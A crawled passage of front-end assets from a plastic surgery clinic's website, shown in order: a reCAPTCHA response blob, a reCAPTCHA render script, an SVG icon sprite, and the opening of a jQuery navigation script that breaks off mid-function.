cqwq/CncOMw4rClsKHwr0fB8O/ZsOfw5E4w7DDo0RTWD5jNcOcXlnCl8O9emJcw77CksKhw7IIJDnCignCh8O1CMONRSfCtTpuw4hzEVLDqMO+X8KKO2BxZsKBMFdLwrAcw6PCnMOzYTnCi1RNw4jDgsOMwo0FwpjDlsO6wp3DrWPDnQNOwozCg8OIwoAFJWdlwrtAw50kw6HClndaUE/CrhTDrxpIJQwVIsOYb0cpwptyegl7RSLDkVt6wrbDgcKZw4twGRfCj3kPwoshw7TCiAt5WcKPSzdJwrZ5bsOqw5MWwpLCr1orworDmMOFIwbDkATDv3s2wo48UcKlw4QcwoDCksO9w5LChTl+b8K4fcKuNCfCuiLDusKXwoxVW8K5w48eSsOSw7t7wqh/AcK9HEPDu1XCs8KaEgU7w7UYNADCmytqwqPCj8OiHsKPZMOYfcKAw6jCscOBw4JDw4NgHBrDmm5fQEd6w7xGc8KYwp4uwofDiQI/BcKXJzlndcOGwoLDhAtmwrBzFnnDrBrCmSvCiErDv8KMasKZwpA/[base64]/CjGDDucKtwppBMWFOwo3CljA1UcOgW8KeBsOYY0Y8C8KaHx1twqURwqdLdMKYwpnChcOBQcOdw5HCp29WaAjDg23Dh8KnYRDDhsKHelRUZ8OJw4EgK2TDqWDCpSTDq8KECVvCgMOWwqkNIDAxLGjDlizCjMKuJRNSw6h5fRrCp8KDwpVtw7MHIsKdw7cKw4/CvMOowptNOEJJCDbDpsKrADHCjcKiw6zCrMKKw5EZAMOdT3RQXkPDicOZwpNLMFvCnMK+wo54RB9gw5UaRF3DtSXCulI5w67Dpm3CssK8BMKAw48ZwpYXQmE9GQ52w6XDrUxQw6XCv17CtCprZyrCk8O0T0fClcOpGsOYwp4Gwp/[base64]/CicK5wr3DkwvDh0vCuid0w7UswovDiMOGw67Clj8qwrLDtEjCm8KGw6U8w6zCvVfCtAx6aGwGIArCgsKrwqxiwqbDgATDh8OiwocGw6/DiMKXHcK/FcOkMRjCsTAEw4/Cl8O7woPDo8OFGsORCHoTwrVXRUHDscOBwppOw6DDiFrDkmnCs8OXWMKnw7Exw41KekbCq13Dp1hKVz7CqWDCvMK2CDPDtXpPw5bCu8Ojw4fClXdNwrlBSm3CgjR/w77DqsOOGMOMZn47D0vCkh3CmcOfwr3Dt8OzwpvDmMO7wq1+wrbCtMK6eENhwop8w6LCv1jCl8K/[base64]/DgMKla3vCg8O8w4XCmsKmw5JLfMOAw4XCpW7DpWDCv8Oaw7zDrH7DqHYRGEYNw7cdL8OxIsK7w4NUw602wrfDlMOBw6Uuw6rDskkFw68ORcKgPGvDoSVHwrh5wqt7FQLDpxUbwr0QdcOFwogGDcKCwoA+w7pPKMKDAnYwJsK3IsKKQl0Gw4p3TWvDvcOyVsKUw4PDsV/Dp0HCqcKZw43DpAFGUMOKw7XCscOld8OCwoNXwqHDiMKKZsK8RMKMw5zCjsOJZVQfwoY1BsKeG8Oxw5TDo8KNER5dGsKWScOcw6YVwqrDjsOXCMKALcKhKGvDqMK1wpJJQsOaYGZrCsKbw6FSw7JVR8OJJMKJwo1nwqJFw7/DgsOWBg3DpsOPwqQKKjvDhcOfOsO2d0jCn0rCr8KmbHE9CsKOHcK0OR42V8OEF8KQfcKMC8KBIwQzF1ozasOWGxo/Pj7Dm2pxw58edRxaX8ORSXrCm3tcw6Rpw5hmazBLw6jCnMKiQl1rwotww41ww5HDnQnCvlPDssObJTfCnWnDkMOnH8KOwpE7RMO6XgTDnsOFwoLDlG/DhybDsV4Nw7nCk2fDlcKUacOFdGRqA3bDqcK9wopqwqlSwooUwo/DvsOtTcOxLcKiw60hbSgPCMOhV1Rrwp47BBMPwr0Nw7FxYSlDViZpw6bCpWLDryvDrcKYw6Iuw5zCkh/DnMOTEXrDtWNOwrzCuGZIUTHCgSJhw7zDsmMhw5TCvcOLw63CpiPCujzCg1h6Zhprw5TCpzkRwqbCvMO8wojDkFQ8wq0lCQrCgR8fwqPDq8OCNCjDlcOAbw/[base64]/Cl8K7w6YzdzzDlsOHO8OUGcOFdMKvS2TDllXDhg/CrnIJDm5GTzwMwq0dw7/DmlXDhcKhaDAxARnChMKRw5QTwoRDXwXDu8OrwpHCjcKFw4PDgXLCv8OgwrIBw6fDhMOswqQ1BzjDu8OXasOcG8O+VsK7O8OpfcKTTlgDWRvCn2XCrcOhVn3CtMKmw7PDhcOKw7vCoDjDqiQDw7/Cm1wxVhnDuXkiw7LCpmDCiRUEYSrDqQpmLcKUw4Ijd1zChsKjHMO4wrHDksK9wpPCl8KYwpMxwpkGwrLCuyN1EkUmf8KJwpNiwohJwq0Kwr7CqsOTGsKKI8KUXkB1aXMbwrBsKMKpUsO/[base64]/[base64]/DksO6w43CviIUOkgTw4gowrHCmEJ0L3rCrHfCoMOPw4rDjQPCvsODIVvCv8KPbQTDj8OJw6kGc8ORw6vCh3vDvsOjbcOQR8OKwofDpVfCi8KAYsKOw63DmitZw41IfsOLw4jDl1QuwrQAworCuFXDsAYCw6zCsknDpl0KS8KEZ0/Cpy4kC8OcDShkOMKeS8K8RDLCpz3DpcOlV3p8w79jwq85ScOhw6/[base64]/X8OOa1zDp0DCvsOkwqlNWMKJIWMWw7HCpsO2w5Vvw5vDhcKBb8OUPBRtwopBcUlzw417woTCuFjDlzXCjsOBwr/DsMKKK2/ChsKnCVJnw6bCvAs9wokXewB+w6XDj8OPw6LDs8K4f8KfwrTCnsO2XsOgYMKwHsOMw6gTS8OrF8KKAcOvP1fCsmnClknCv8OYHyjCpsKjSH3DnsOTL8KgecKyC8OiwqfDqg/DhMOKwqEYPMK8bsODO0kNXsOEw47CrsKiw5w+wpvDqh/Cq8KaHHbDgMKrW2xswpfDjMKFwqocwoPCqg3Cn8Ocw49OwpzCr8KMbcKXwpUdQE4HJXvDhcOvPcK1wq/[base64]/w6nCigIhHwtSGW4eZXrCp8OVwrBZS2nDvcONPivCslVlwqLDrcKRwpnDh8KSQw9yPgRRMVYNMFvDu8OABikCwq3DsQ7DscK1MSIKw4xWwpkAw4bCgcKVwoQFeVQNAcOBanYvw7lbIMKfMETDq8Oxw4Nnw6XDu8OBaMOnwqzCpX3DsXlDwpXCp8Ojw43CsA/Do8O9wrPCs8OtKMK7I8KzaMKCwpXDjcOMGcKRwqrCqMOQwpoGSxnDskjCpEF3woI3DcOSwpN1KMOtw4kibsKdR8OXwrEDw4ZtYRDDkMKWYzfDqiLCvB/ClcKaB8O2wpdJwozDqRNyPD03w6lOwqosRMKgeVXDgyd9d0/CtsKvwphCD8KjTsKbwpYCQMOWw5hEMiE4wrLDmcObOnfCiMOQwoHCncKtbzoIw646CkBCRxnDlBdBYAdEw73DiWY9VlAPFMO1wqfCrMOaw6LDlSdYKCbDk8OOLMKBRsKbwpHCoWQmw5UTKXjDm3RjwpTCngYww5jDvxjDrsOLdsKUw7g5w7xdw4QHwohyw4dBw6/[base64]/CvcK/[base64]/[base64]/CgXVcKWEkcBN2JcK8ImY+aT18LhfCoTPDnWFrw4fDmj85P8Okw4UMwrLCsT3DoSnDu8OnwplrKgkIZcOTDjrDnsOQHiXDucOGw51kwqAzBsOQw6tlQ8OTdzJZaMKWwpjCsh9Ew7vDlFPCvDDCun/Du8K+wpZAwo7DoBzCuzoZw7AuwoPCucO5wo8gNVzDsMK0KD1eVFd1wpxWYHvDqsOqdMK1JUcTwoo5wpkxC8K1bsKIw7zDncKKwrzDkygpB8KSB1PCsl97CiEWwo5ZYW8pU8KTEGB3VBxgOnhEagE0McOXQAlXwo/DjEzDpMKVw5oiw5rDpDDDiHlNeMKswpvCt0UZS8KULHPCgcORwoBQw4/CmklXwrnCtcOiwrbCo8OUP8Kcwo3CmF11IsO0wpVvw4UCwqJiVxM7G0QyNcKnw4HDuMKnCMOJw7fCuHR5w5rCkkgmwr5Qw4U2w74gVcOrJ8ORwrEIR8OVwqgCZihWwq4KBkcPw5g/OcOswpXDmAvCl8KiwrDCvj7CmH3CjMO5Y8KQO8Kzwowkw7FWEcKFw48sHsKzwpkQw6/DkGHDlW5/SwvDhD9kHcKvwr/CicK/[base64]/DqFAOwp3DhGoKAV5zw6I3X8Kswo3DtFvDiXrDm8Otw4UrwqxXc8OKw43Ctzw0w4xFAngEw5dmCwhsUVorwrt4QcODFsK9NChXQsKcNSnCumTDkzbDssKhw7bCn8K9wqVIwqIcV8KkecKjFQQNwrpsw7hoBUvCscOVKHUgwprDg0HDrzHCqV/[base64]/P8O8NXDCu0/DhhXCsMK/[base64]/[base64]/[base64]/DpcO/E3UbWErClysMwo5bRcOpw7DDmmwrw4MSwr7CiCLDsFjDukbDgsOZw55yMcKaQ8K1w553w4HDqkrDh8OPw4LDrcOUVcKDRMO9YDYJwrLDqTDCjDDCkFdmw4YEw77CgcO3wqxsSsKmAsOww53CusO1JMKVw6PDn0PCt0PDvCTCv1Euw6x7fcOVw7hHdAozw6DDlgV5ex/[base64]/DuFF8w5DCncOrw6Ywwr/[base64]/DnSscw7DCv8K2G8Oaw55wM8KUwrXCk8KXwo9hw7PDpsOvwqvDkcKkUcKFTDzChsKMw7DCtzrDhxjDtsK0wprDnDJVwoIiw50awqbDpcOmIA9mQFzDocKEBD7CvMKhw5jDg3oxw7vDiFvDkMKkwqrDh0PCkCxyLAIywpXDhx7CvkNkbsOXwqEBOT/DuTgETsKzw6XDl0xzwq/Ck8OOTRvCoG/DtcKqR8O1R0nCnsOJARgZXystcW9Dwq/[base64]/Dv8KNw7XDlWDDiW/CisOUwrrCmMOMw5QXaMOew4rCuEbCm3/ChGDCowh7woxnw4rDqQ7Dkz4UGsKkecK9w7xDw7J9OT7Cmi5Wwp9YCcKOIi1lwrohwq9Sw5I9w4zDj8Kpw57DrcK+\x22],null,[\x22conf\x22,null,\x226LfD_ncUAAAAAHCmhOV5L3aXwmJHJbfSTZFK5AmI\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZtZDzAxnOyhAZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.lvplasticsurgery.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Ucjgpkc4L9jElfZWEHe96Qoq2yDXAVHQX0/urMKJn/M\\u003d\x22,0,0,null,1,1769059333358,0,0,[72,52,161,221],null,[201],\x22RC-MW2pEvKlY5hk_A\x22,null,null,null,null,null,\x220dAFcWeA7ZRAQBWuGElLkCWC0uilWyM4AQeiU_OQHXqav_NuhIhW4fT3M3bDULxLbtNaJxIhWfkdotVOP7dm0A5IHOroFNEzsFCg\x22,1769142133158]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.lvplasticsurgery.com/assets/js/recaptcha.js
body_size: -155
content:
$(document).ready(function () {
    window.onloadCallback = function() {
        var captcha = ['recaptcha1' ,'recaptcha2'];
        for(var x = 0; x < captcha.length; x++){
            if($('#'+captcha[x]).length){
                grecaptcha.render(captcha[x], {'sitekey' : '6LfD_ncUAAAAAHCmhOV5L3aXwmJHJbfSTZFK5AmI', 'theme' : 'light' });
            }
        }
    };
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lvplasticsurgery.com/assets/img/icons.svg
body_size: 3162
content:
<svg enable-background="new 0 0 690 32" viewBox="0 0 690 32" xmlns="http://www.w3.org/2000/svg"><g fill="#333"><path d="m200.6 11.6h5v16.2h-5z"/><path d="m219.4 11.3c-2.9 0-4.7 1.6-5 2.8v-2.6h-5.7v16.2h5.7v-8.8c0-.4 0-.9.2-1.3.5-1.1 1.6-1.9 2.8-1.9 1.9 0 2.9 1.5 2.9 3.7v8.4h5.7v-9.2c-.1-5-3.1-7.3-6.6-7.3z"/><path d="m203 4.2c-1.5-.2-2.9.9-3.1 2.5v.3c.3 1.7 1.9 2.8 3.6 2.5 1.3-.2 2.3-1.2 2.5-2.5.1-1.7-1-2.8-3-2.8z"/><path d="m69.9 5.7c-1 .7-2.2 1.1-3.4 1.3-1-1-2.4-1.6-3.9-1.6-2.9 0-5.3 2.4-5.4 5.3 0 .4.1.8.2 1.1-4.3-.1-8.3-2.1-11-5.5-.4.9-.6 1.8-.6 2.8 0 1.8.9 3.4 2.4 4.4-.8 0-1.7-.2-2.4-.6 0 2.5 1.7 4.7 4.2 5.2-.5.2-1 .2-1.5.2l-1-.2c.7 2.2 2.7 3.6 5 3.7-1.9 1.5-4.2 2.3-6.6 2.3h-1.3c2.4 1.6 5.2 2.5 8.1 2.4 9.9 0 15.2-8.3 15.2-15.2v-.8c1.1-.8 2-1.7 2.8-2.8-1 .4-2 .6-3.1.8 1.1-.6 1.9-1.6 2.3-2.8z"/><path d="m9.7 7.3c.7 0 1.4.1 2.1.3l.6-4c-1.6-.4-3.2-.6-4.9-.5-1.6-.1-3.2.7-4.1 2-.8 1.1-.8 2.9-.8 4v2.6h-2.8v3.9h2.8v13.4h5v-13.4h4l.3-3.7h-4.2v-3.1c0-1.1 1-1.5 2-1.5z"/><path d="m103.7 14.7v3.4h5.6c-.5 2.6-2.9 4.4-5.6 4.2-3.4 0-6.2-2.8-6.2-6.2s2.8-6.2 6.2-6.2c1.4 0 2.8.5 3.9 1.5l2.7-2.6c-1.8-1.7-4.1-2.6-6.6-2.6-5.4 0-9.8 4.4-9.8 9.8s4.4 9.8 9.8 9.8c5.7 0 9.4-4 9.4-9.6 0-.5-.1-1.1-.2-1.6h-9.2z"/><path d="m121.9 11.9h-2.8v2.8h-2.8v2.8h2.8v2.8h2.8v-2.8h2.8v-2.8h-2.8z"/><path d="m169.2 20.6c0-.3-.2-.5-.5-.5-.2-.1-.4.1-.5.3v.2 1.1h1z"/><path d="m169 15.4h-15.7c-2.3 0-4.2 1.9-4.2 4.2v3.7c0 2.3 1.9 4.2 4.2 4.2h15.7c2.3 0 4.2-1.9 4.2-4.2v-3.7c0-2.3-1.8-4.2-4.2-4.2zm-13.3 2.7h-1.4v7.6h-1.5v-7.6h-1.5v-1.1h4.4zm4.1 7.6h-1.3v-.6c-.3.4-.8.6-1.3.7-.3 0-.7-.1-.9-.4s-.3-.7-.2-1.1v-5.1h1.4v5.1c0 .3.1.5.4.5l.6-.3v-5.3h1.4zm5.4-1.4c.1.4 0 .8-.2 1.1s-.6.4-.9.4c-.5-.1-1-.3-1.3-.7v.6h-1.4v-8.7h1.4v2.8c.4-.4.9-.7 1.4-.7.3 0 .6.2.8.4.2.4.3.8.2 1.2zm3.4 1.5c-.9.1-1.8-.6-1.9-1.5 0-.1 0-.2 0-.3v-3c0-1.2.7-1.8 2-1.8.9-.2 1.7.4 1.9 1.3v.3 1.9h-2.5v1.4c0 .5.1.7.5.7l.4-.2c.1-.2.1-.5.1-.7v-.5h1.4v.2.4c.1.9-.6 1.7-1.6 1.8 0 0-.1 0-.3 0z"/><path d="m163.4 20.2-.6.3v4l.6.3c.3 0 .4-.2.4-.5v-3.6c0-.4-.1-.5-.4-.5z"/><path d="m155 14.1h1.7v-4l1.8-5.6h-1.7l-.3.9-.2.7-.1.7-.2.7-.1.6h-.1l-.1-.6-.2-.7-.1-.7-.2-.7-.3-.9h-1.8l1.9 5.6z"/><path d="m160.8 14.2c1 .2 1.9-.5 2.1-1.5 0-.2 0-.4 0-.5v-3.3c0-1.2-1-2.2-2.1-2.2-1.2 0-2.2 1-2.2 2.2v3.3c-.1 1 .5 1.9 1.5 2 .3.1.5.1.7 0zm-.6-5.5c-.1-.3.2-.6.5-.7h.1c.3 0 .6.3.6.6v.1 3.7c.1.3 0 .7-.3.8s-.7 0-.8-.3c-.1-.2-.1-.3 0-.5v-3.7z"/><path d="m165.7 14.2c.6 0 1.1-.3 1.5-.7v.6h1.4v-7.1h-1.6v5.8l-.7.3c-.3 0-.4-.2-.4-.5v-5.6h-1.6v5.6c-.1.4 0 .8.2 1.2.4.3.8.5 1.2.4z"/><path d="m368.4 21.1-4.4-15.7h-6.3l7.6 21.2h5.8l7.8-21.2h-6z"/><path d="m313.5 9.3c-.5-.6-1.2-1.1-1.9-1.4-.9-.3-1.8-.5-2.8-.5-.8 0-1.6.1-2.3.4l-1.8.9c-.5.3-.9.7-1.3 1.2l-.7 1.1v-10.2h-1.5v23h1.5v-8.3c0-.8.2-1.6.4-2.3.2-.8.6-1.5 1.1-2.1.5-.7 1.1-1.2 1.8-1.6.8-.4 1.7-.6 2.6-.6.7 0 1.4.1 2 .3s1.1.5 1.5 1c.4.6.8 1.2.9 1.9.2 1 .3 1.9.3 2.9v8.8h1.5v-9.4c0-1-.1-1.9-.3-2.9-.1-.8-.5-1.5-1-2.2z"/><path d="m326.1 7.5c-1.2 0-2.4.2-3.5.6-1 .4-2 1-2.8 1.7-.8.8-1.5 1.7-1.9 2.7-.5 1.1-.7 2.3-.7 3.5 0 1.1.1 2.2.4 3.2.3.9.7 1.8 1.3 2.6.6.7 1.3 1.3 2.2 1.7 1 .4 2.1.6 3.2.6.9 0 1.8-.2 2.6-.5.6-.3 1.2-.6 1.8-1s1-.9 1.4-1.5v2.4c0 .8-.1 1.6-.3 2.4-.3 1.5-1.4 2.7-2.8 3.2-2 .6-4.1.6-6-.1l-1.7-1-.9 1.2.8.6 1.2.6 1.6.5 2.1.2c1.2 0 2.4-.1 3.5-.5.9-.3 1.7-.8 2.3-1.5s1.1-1.5 1.3-2.4c.3-1 .4-2.1.4-3.2v-14.9l-2.3-.8c-1-.2-2.1-.3-3.2-.3zm4.2 10.1c0 .5-.1 1-.3 1.5-.2.6-.6 1.2-1 1.7-.5.6-1.1 1.1-1.8 1.4-.8.4-1.7.6-2.6.6s-1.8-.2-2.6-.6c-.7-.4-1.3-.9-1.7-1.5-.5-.6-.8-1.3-1-2.1s-.3-1.7-.3-2.5c0-1 .2-2.1.6-3 .3-.8.8-1.6 1.5-2.2s1.4-1.1 2.3-1.4 1.8-.5 2.7-.5h1.8l1.3.3 1.1.3z"/><path d="m415.4 5.6c-1.3.2-2.6.7-3.6 1.6-1.2 1-2.1 2.2-2.7 3.6v-5.2h-1.8v20.8h1.9v-13c.5-1.7 1.4-3.2 2.8-4.3 1.3-1.1 3-1.7 4.7-1.7v-1.8z"/><path d="m430.8 16.9c-.7-.5-1.6-.8-2.4-1.1l-3.3-.9-2.4-.7-1.6-.7c-.4-.2-.7-.6-.9-1-.2-.5-.3-1-.3-1.5 0-.7.1-1.3.4-1.9.3-.5.6-1 1.1-1.3.5-.4 1.1-.6 1.7-.8l2.1-.2c1.2 0 2.3.2 3.4.6 1 .4 1.9 1 2.6 1.8l1-1.1c-.7-.9-1.7-1.6-2.8-2.1-1.3-.6-2.7-.8-4.1-.8-.9 0-1.9.1-2.8.4-.8.2-1.6.6-2.3 1.1s-1.2 1.1-1.6 1.9-.6 1.8-.6 2.7c0 .7.1 1.4.4 2s.7 1 1.2 1.4c.6.4 1.3.8 2 1l2.9.8 2.7.8 2 .8c.5.3.9.6 1.2 1.1s.4 1 .4 1.6c.1 1.3-.6 2.5-1.6 3.2-1.2.8-2.7 1.2-4.2 1.1-1.3 0-2.6-.2-3.8-.7s-2.3-1.3-3.3-2.2l-1 1.4c1 1.1 2.3 1.9 3.7 2.4s2.9.8 4.4.8c2 .1 3.9-.5 5.5-1.7 1.4-1.1 2.2-2.7 2.1-4.5 0-.8-.1-1.5-.5-2.2-.3-.6-.7-1.1-1.3-1.5z"/><path d="m264.4 22.3c-.5-.3-1.2-.2-1.5.3l-1 1.1c-1.3 1.4-2.6 2.9-3.7 4.5v.5c0 .2.1.4.3.6.8 1 4.5 2.3 5.8 2.1.3-.1.6-.3.8-.6.2-.2.2-.3.2-5.2 0-.7-.1-1.4-.2-2.1.1-.5-.2-1-.7-1.2z"/><path d="m261.9 20.3c.5-.1.9-.6.8-1.1 0-.6-.3-1.1-.8-1.3l-1.5-.6c-5-1.9-5.2-2.1-5.5-2.1-.4 0-.8.2-1 .5-.5.8-.6 3.4-.5 5 0 .5.1.9.3 1.3s.6.6 1 .6c.3 0 .5 0 5-1.6z"/><path d="m269.2 18.2 1.6-.5c5.2-1.3 5.5-1.3 5.7-1.5.4-.2.6-.6.5-1-.2-1.3-2.4-4.7-3.6-5.2-.4-.2-.7-.2-1.1 0-.3.2-.5.3-3.2 4.2l-1.3 1.8c-.4.4-.4 1.1 0 1.5.3.5.9.8 1.4.7z"/><path d="m263.9.7c-1.5-.3-6.5 1.1-7.4 2.1-.3.3-.4.7-.3 1.1.2.3 2.3 3.9 3.9 6.3l2.6 4c1 1.5 1.6 1.1 1.9 1.1s1-.3 1-2.1-.9-11.2-.9-11.6c0-.5-.3-.8-.8-.9z"/><path d="m276.8 23.2c-.3-.2-.5-.3-5-1.8l-2.1-.6c-.6-.2-1.2 0-1.5.5-.5.4-.6 1.1-.2 1.6l.8 1.3c2.6 4.4 2.9 4.7 3.1 4.9.3.3.7.4 1.1.2 1.1-.5 3.7-3.7 4-5 .3-.4.2-.8-.2-1.1z"/><path d="m11.4 15.9v.2z"/><path d="m523.5 3c-7.2 0-13 5.8-13 13s5.8 13 13 13 13-5.8 13-13-5.8-13-13-13zm-11.7 13c0-1.7.4-3.3 1-4.8l5.6 15.3c-3.9-1.9-6.6-5.9-6.6-10.5zm11.7 11.7c-1.1 0-2.3-.2-3.3-.5l3.5-10.2 3.6 9.8c0 .1.1.1.1.2-1.2.5-2.5.7-3.9.7zm1.6-17.2c.7 0 1.3-.1 1.3-.1.6-.1.6-1-.1-1 0 0-1.9.1-3.1.1-1.1 0-3.1-.1-3.1-.1-.6 0-.7.9-.1 1 0 0 .6.1 1.2.1l1.8 5-2.6 7.7-4.3-12.7c.7 0 1.3-.1 1.3-.1.6-.1.6-1-.1-1 0 0-1.9.1-3.1.1-.2 0-.5 0-.8 0 2.1-3.2 5.7-5.3 9.8-5.3 3 0 5.8 1.2 7.9 3.1-.1 0-.1 0-.2 0-1.1 0-2 1-2 2.1 0 1 .6 1.8 1.1 2.7.4.8 1 1.8 1 3.2 0 1-.4 2.2-.9 3.8l-1.2 3.9zm8.7-.1c.9 1.7 1.4 3.6 1.4 5.6 0 4.3-2.3 8.1-5.8 10.1l3.6-10.3c.7-1.7.9-3 .9-4.2-.1-.4-.1-.8-.1-1.2z"/><path d="m575.5 27.9c-.1 0-.1 0-.2 0h-.1c-1.5 0-2.4-.7-3.4-1.3-.6-.5-1.2-.9-2-1-.3-.1-.7-.1-1-.1-.6 0-1.1.1-1.4.2-.2 0-.4.1-.5.1s-.3 0-.4-.3c-.1-.2-.1-.4-.1-.6-.1-.5-.2-.8-.4-.8-2.4-.4-3-.9-3.2-1.2 0-.1 0-.1 0-.2s.1-.3.2-.3c3.6-.6 5.3-4.3 5.3-4.5.2-.5.3-.8.1-1.2-.2-.6-1.1-.8-1.6-1-.1 0-.3-.1-.4-.1-1.1-.4-1.2-.9-1.1-1.1.1-.4.6-.6 1-.6.1 0 .2 0 .3.1.5.2.9.3 1.3.3.5 0 .7-.2.8-.2 0-.2 0-.5 0-.8-.1-1.7-.2-3.9.3-5.1 1.6-3.7 5.1-3.9 6.1-3.9h.4.1c1 0 4.5.3 6.1 3.9.5 1.2.4 3.4.3 5.1v.1.7s.2.2.7.2c.4 0 .8-.1 1.2-.3.1-.1.3-.1.4-.1.2 0 .3 0 .4.1.4.1.6.4.6.7s-.2.6-1.1 1c-.1 0-.2.1-.4.1-.5.2-1.4.4-1.6 1-.1.3-.1.7.1 1.2.1.2 1.7 3.9 5.3 4.5.1 0 .2.1.2.3v.2c-.1.4-.8.8-3.2 1.2-.2 0-.3.3-.4.8 0 .2-.1.4-.1.6-.1.2-.2.3-.3.3s-.3 0-.5-.1c-.4-.1-.8-.2-1.4-.2-.3 0-.7 0-1 .1-.7.1-1.3.5-2 1-1 .5-1.9 1.2-3.4 1.2z"/><path d="m471.9 5.3c3.5 0 3.9 0 5.2.1s1.9.3 2.4.4c.6.2 1 .5 1.5 1s.7.9 1 1.5c.2.5.4 1.1.4 2.4.1 1.4.1 1.8.1 5.2s0 3.9-.1 5.2-.3 1.9-.4 2.4c-.2.6-.5 1-1 1.5s-.9.7-1.5 1c-.5.2-1.1.4-2.4.4-1.4.1-1.8.1-5.2.1-3.5 0-3.9 0-5.2-.1s-1.9-.3-2.4-.4c-.6-.2-1-.5-1.5-1s-.7-.9-1-1.5c-.2-.5-.4-1.1-.4-2.4-.1-1.4-.1-1.8-.1-5.2s0-3.9.1-5.2.3-1.9.4-2.4c.2-.6.5-1 1-1.5s.9-.7 1.5-1c.5-.2 1.1-.4 2.4-.4 1.3-.1 1.7-.1 5.2-.1m0-2.3c-3.5 0-4 0-5.3.1-1.4.1-2.3.3-3.1.6-.9.3-1.6.8-2.3 1.5s-1.2 1.4-1.5 2.3c-.3.8-.5 1.8-.6 3.1-.1 1.4-.1 1.8-.1 5.3s0 4 .1 5.3c.1 1.4.3 2.3.6 3.1.3.9.8 1.6 1.5 2.3s1.4 1.2 2.3 1.5c.8.3 1.8.5 3.1.6 1.4.1 1.8.1 5.3.1s4 0 5.3-.1c1.4-.1 2.3-.3 3.1-.6.9-.3 1.6-.8 2.3-1.5s1.2-1.4 1.5-2.3c.3-.8.5-1.8.6-3.1.1-1.4.1-1.8.1-5.3s0-4-.1-5.3c-.1-1.4-.3-2.3-.6-3.1-.3-.9-.8-1.6-1.5-2.3s-1.4-1.2-2.3-1.5c-.8-.3-1.8-.5-3.1-.6-1.4-.1-1.8-.1-5.3-.1z"/><path d="m471.9 9.3c-3.7 0-6.7 3-6.7 6.6s3 6.6 6.7 6.6 6.6-3 6.6-6.6-3-6.6-6.6-6.6zm0 10.9c-2.4 0-4.3-1.9-4.3-4.3s1.9-4.3 4.3-4.3 4.3 1.9 4.3 4.3-2 4.3-4.3 4.3z"/><circle cx="478.8" cy="9" r="1.6"/><path d="m628.5 27.9c-2 0-3.9-1-5.2-2.9-2.8-4.2-5.8-8.2-8.8-12.3-.2-.3-.5-.6-.6-1-.3-.6-.3-1.3.2-1.8.4-.5 1-.6 1.6-.4 1.2.4 2.3.9 3.4 1.4.6.3 1.4.6 1.4.6s.5-.8.8-1.3c.5-.9 1-1.7 1.5-2.5 3-4.7 9.6-4.6 12.3.4.2.3.3.7.6 1 .2.2.5.3.9.4.7.2 1.1.7 1.1 1.4s-.4 1.1-1 1.3c-.4.2-.6.2-.8.5-.8.9-.9 2.4-1.6 3.2-.1.1-.1.2-.1.3.1.3.5.7.7 1 1.4 2.4 1.7 4.8.2 7.3-1.5 2.3-3.5 3.4-6.6 3.4zm4.1-6.5c0-1.8-.8-2.8-2.4-3.4-2-.7-4.1-1.4-6.2-2.1-.3-.1-.7-.2-1-.2-1.1 0-1.7.8-1 1.6 1.7 2.2 3.3 4.5 5.4 6.4 1 .9 2.3.9 3.5.3 1.2-.5 1.7-1.5 1.7-2.6zm-3.8-7.8c1.6 0 2.9-1.2 2.9-2.7 0-1.4-1.3-2.8-2.7-2.8-1.6 0-2.8 1.2-2.8 2.8s1 2.7 2.6 2.7z"/><path d="m677.2 3c-7.2 0-13 5.8-13 13 0 5.5 3.4 10.2 8.3 12.1-.1-1-.2-2.6 0-3.7.2-1 1.5-6.5 1.5-6.5s-.4-.8-.4-1.9c0-1.8 1-3.2 2.4-3.2 1.1 0 1.6.8 1.6 1.8 0 1.1-.7 2.8-1.1 4.3-.3 1.3.6 2.3 1.9 2.3 2.3 0 4.1-2.4 4.1-6 0-3.1-2.2-5.3-5.4-5.3-3.7 0-5.9 2.8-5.9 5.6 0 1.1.4 2.3 1 3 .1.1.1.2.1.4-.1.4-.3 1.3-.4 1.5s-.2.3-.4.2c-1.6-.8-2.6-3.1-2.6-5 0-4.1 3-7.9 8.6-7.9 4.5 0 8 3.2 8 7.5 0 4.5-2.8 8.1-6.7 8.1-1.3 0-2.6-.7-3-1.5 0 0-.7 2.5-.8 3.1-.3 1.1-1.1 2.5-1.6 3.4 1.2.4 2.5.6 3.8.6 7.2 0 13-5.8 13-13 0-7.1-5.8-12.9-13-12.9z"/></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.lvplasticsurgery.com/assets/js/custom.js
body_size: 3606
content:
var $ = jQuery.noConflict();
$(document).ready(function () {

    //commonly accesed DOM elements
    var main = $('.on-canvas');
    var mobileNav = $('.mobile-navigation');
    var offCanvasClick = $('.off-canvas-click');
    var header = $('header');
    var body = $('body');

    //page width determines offsets or whether a function should run or not
    //for example parallax() only works on desktop sizes and up
    var pageWidth = $(window).width();

    //Smooth scroll function (currently not in use due to foundation's media query conflicts)
    body.on('click', '.scroller', function () {
        var offset = function () {
            if (pageWidth < 1024) {
                //mobile header size
                return 70;
            } else {
                //desktop header size
                return 208;
            }
        };
        $('html, body').animate({
            scrollTop: $($.attr(this, 'href')).offset().top - offset()
        }, 800, 'easeOutQuart');
    });

    $('.js-menu-toggle').on('click', function (e) {
        e.preventDefault();
        if (main.hasClass('menu-is-open')) {
            toggleMenu();
        } else {
            toggleMenu();
        }
    });

    //Menu toggle function
    function toggleMenu() {

        if (!main.hasClass('menu-is-open')) {
            $('.js-menu-toggle .title').html('Close');
        } else {
            $('.js-menu-toggle .title').html('Menu');
        }

        //trigger classes for displaying mobile nav
        main.toggleClass('menu-is-open');
        mobileNav.toggleClass('menu-is-open');
        //offCanvasClick.toggleClass('active');
    }

    //open (or close) submenu items in the lateral menu. Close all the other open submenu items.
    //@Events: menu:clicked
    $('.mobile-navigation .has-sub > .nav-link, .sidebar .has-sub > .nav-link').on('click', function (e) {
        if (!$(this).parents('header').length && !$(this).parents('footer').length) {
            e.preventDefault();
        }
        if ($(this).hasClass('submenu-open')) {
